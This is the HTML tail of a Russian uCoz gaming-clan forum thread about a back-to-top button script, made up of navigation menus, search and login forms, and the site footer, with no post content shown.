<tbody><tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-45', 'up45', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/4/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="padding-right: 15px;" align="right"></td><td align="right" nowrap="nowrap" width="2%"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/4/p_up.gif" title="Вверх" /></a></td></tr> 
</tbody></table></td></tr></tbody></table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/16">Стол UCOZ</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/19">Скрипты</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/19-137-1">Голубая кнопка вверх для Ucoz</a> <span class="thDescr">(Отличный скрипт для каждохо сайта)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/19-137" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">~ApT.tm~</option><option class="fastNavForum" value="2">&nbsp;&nbsp;&nbsp;&nbsp; Заявки на вступление в клан</option><option class="fastNavForum" value="3">&nbsp;&nbsp;&nbsp;&nbsp; Заявки на CW</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Наши CW</option><option class="fastNavForum" value="5">&nbsp;&nbsp;&nbsp;&nbsp; Устав клана</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; Уход из клана</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Только для ~ApT.tm~</option><option class="fastNavForum" value="32">&nbsp;&nbsp;&nbsp;&nbsp; Набор на сайт</option><option class="fastNavCat"   value="8">~Counter-strike~</option><option class="fastNavForum" value="9">&nbsp;&nbsp;&nbsp;&nbsp; Читы</option><option class="fastNavForum" value="10">&nbsp;&nbsp;&nbsp;&nbsp; Античиты</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; STEAM</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Плагины</option><option class="fastNavForum" value="13">&nbsp;&nbsp;&nbsp;&nbsp; Моды</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Карты</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Патчи</option><option class="fastNavForum" value="33">&nbsp;&nbsp;&nbsp;&nbsp; Тактики с оружием</option><option class="fastNavForum" value="34">&nbsp;&nbsp;&nbsp;&nbsp; Тактики на картах</option><option class="fastNavCat"   value="16">Стол UCOZ</option><option class="fastNavForumA" value="19" selected>&nbsp;&nbsp;&nbsp;&nbsp; Скрипты</option><option class="fastNavCat"   value="20">Наш сайт</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Услуги</option><option class="fastNavForum" value="22">&nbsp;&nbsp;&nbsp;&nbsp; Партнеры</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Конкурсы</option><option class="fastNavForum" value="24">&nbsp;&nbsp;&nbsp;&nbsp; Чего не хватает у нас на сайте?</option><option class="fastNavCat"   value="25">Развлечение</option><option class="fastNavForum" value="26">&nbsp;&nbsp;&nbsp;&nbsp; Юмор</option><option class="fastNavForum" value="27">&nbsp;&nbsp;&nbsp;&nbsp; Поздравления</option><option class="fastNavForum" value="28">&nbsp;&nbsp;&nbsp;&nbsp; Флудилка</option><option class="fastNavForum" value="29">&nbsp;&nbsp;&nbsp;&nbsp; Знакомства</option><option class="fastNavForum" value="30">&nbsp;&nbsp;&nbsp;&nbsp; Интернет</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br /> 

 <p>&nbsp;</p></td>
</tr></tbody></table>
</span></td>
 </tr>
 </tbody></table>
 <center>
 </center>


 <td colspan="5"><br></td>
 </tr><tr align="center" bgcolor="#333333" height="10">
 <td colspan="5" style="background-repeat: no-repeat;" height="0"><table width="100%" border="0" cellpadding="0" cellspacing="0" height="0">
 <tbody><tr>
 <td align="center"><table width="100%" border="0" cellpadding="0" cellspacing="0" height="20">
 <tbody><tr>
 <td bgcolor="#333333"><table width="800" align="center" border="0" cellpadding="0" cellspacing="0">
 <tbody><tr>
 <td width="110" align="left"><font color="#ff0000"><b></b></font><br><a href="http://m16-rus.net.ru" target="_blank">Дизайн сотворил RAF <!-- "' --><span class="pb57uOIu">Создать <a href="https://www.ucoz.ru/">бесплатный сайт</a> с <a href="https://www.ucoz.ru/">uCoz</a></span><br></td>

 </tr>
 <tr>
 <td align="center"><br></td>
 </tr>
 </tbody></table>
 </td></tr></tbody></table></td></tr></tbody></table></td></tr></tbody></table> </body></html>


<!-- 0.06895 (s733) -->